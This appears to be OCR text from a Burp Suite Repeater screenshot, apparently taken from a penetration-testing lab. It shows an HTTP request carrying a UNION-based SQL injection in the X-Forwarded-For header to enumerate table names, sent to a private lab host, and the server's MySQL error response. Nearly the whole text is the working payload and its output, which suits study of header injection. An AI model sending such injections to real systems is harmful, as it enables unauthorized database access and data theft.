 Go Cancel < > Target: http://192.168.128.120 ?
Request
Raw Headers Hex
GET /pentest/test/1/ HTTP/1.1
Host: 192.168.128.120
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
X-Forwarded-For:-1'union select 1,group_concat(table_name),3,4 from
information_schema.tables where table_schema = database() %23
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 05 Jun 2018 15:26:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 416
Connection: close
Content-Type: text/html;charset=utf-8
你改变了浏览器发送的数据，并输入了-1'union select
1,group_concat(table_name),3,4 from information_schema.tables where
table_schema = database() %23could not to the database
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near '-1'union select 1,group_concat(table_name),3,4 from
information_schema.tables wh' at line 1
? < + > Type a search term 0 matches
Done 634 bytes | 13 millis